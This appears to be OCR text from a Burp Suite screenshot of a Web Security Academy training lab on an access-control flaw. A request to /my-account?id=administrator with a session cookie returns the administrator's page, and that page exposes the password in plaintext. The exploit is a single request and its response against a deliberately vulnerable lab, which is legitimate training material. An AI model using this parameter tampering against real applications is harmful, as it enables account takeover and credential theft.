 Logger Organizer Extensions Learn
20 × +
Send Cancel < ▾ > ▾ Target: https://0ab600970346751f853f530b00d700a1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0ab600970346751f853f530b00d700a1.web-security-academ
y.net
3 Cookie: session=4sYrdWbL1gKDyw8UU2275DorwsCN5Ve0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600970346751f853f530b00d700a1.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
If we pass the parameter id=administrator
we are getting their password
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email"
value="">
59 <input required type="hidden" name="csrf"
value="buiSwwHoJvVEf71JDmmbOyRYneyFQiRI">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="buiSwwHoJvVEf71JDmmbOyRYneyFQiRI">
66 <input required type=password name=
password value='ufun82pghiyf8q3olzrs'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
name=password value= × 1/1 match
Inspector
Notes
https://0ab600970346751f853f530b00d700a1.web-security-aca
808
Web Security
Academy
User ID controlled by request parameter with
password disclosure
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Password
•••••
Update password